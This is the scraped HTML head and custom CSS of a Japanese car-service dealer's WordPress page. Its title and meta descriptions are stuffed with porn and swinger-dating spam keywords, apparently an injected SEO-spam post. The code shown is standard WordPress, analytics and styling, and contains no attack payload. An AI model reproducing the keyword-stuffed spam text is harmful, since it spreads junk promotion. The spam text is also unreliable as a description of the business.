

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/%E6%9C%AA%E5%88%86%E9%A1%9E/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html
body_size: 35766
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Sex date sider lokale swingers dorset | 3d porn movies watch free porn online - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="SexNorway gangbangGothenburgKnulleGangbangNorge pornSex" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="tcadmin"/>
	<link rel="canonical" href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社エンドレス | オートバックスグループ - 北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sex date sider lokale swingers dorset | 3d porn movies watch free porn online - 株式会社エンドレス | オートバックスグループ" />
		<meta property="og:description" content="SexNorway gangbangGothenburgKnulleGangbangNorge pornSex" />
		<meta property="og:url" content="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html" />
		<meta property="og:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="og:image:secure_url" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="article:published_time" content="2023-02-14T03:42:59+00:00" />
		<meta property="article:modified_time" content="2023-04-30T08:43:02+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Sex date sider lokale swingers dorset | 3d porn movies watch free porn online - 株式会社エンドレス | オートバックスグループ" />
		<meta name="twitter:description" content="SexNorway gangbangGothenburgKnulleGangbangNorge pornSex" />
		<meta name="twitter:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html#blogposting","name":"Sex date sider lokale swingers dorset | 3d porn movies watch free porn online - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","headline":"Sex date sider lokale swingers dorset | 3d porn movies watch free porn online","author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/#articleImage","width":407,"height":68},"datePublished":"2023-02-14T12:42:59+09:00","dateModified":"2023-04-30T17:43:02+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html#webpage"},"isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html#listItem","name":"Sex date sider lokale swingers dorset | 3d porn movies watch free porn online"},"previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html#listItem","position":3,"name":"Sex date sider lokale swingers dorset | 3d porn movies watch free porn online","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author","url":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin","name":"tcadmin","image":{"@type":"ImageObject","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0390b4c40886010991e104dc0a4c41b?s=96&d=mm&r=g","width":96,"height":96,"caption":"tcadmin"}},{"@type":"WebPage","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html#webpage","url":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html","name":"Sex date sider lokale swingers dorset | 3d porn movies watch free porn online - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"SexNorway gangbangGothenburgKnulleGangbangNorge pornSex","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/sex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html#breadcrumblist"},"author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"creator":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"datePublished":"2023-02-14T12:42:59+09:00","dateModified":"2023-04-30T17:43:02+09:00"},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/posts/18681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://autobacs-kitakyushu.com/?p=18681' />
<link rel="alternate" type="application/json+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fsex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html" />
<link rel="alternate" type="text/xml+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fsex-date-sider-lokale-swingers-dorset-3d-porn-movies-watch-free-porn-online.html&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
    color: #fff;
}	

/*tablepress 罫線*/
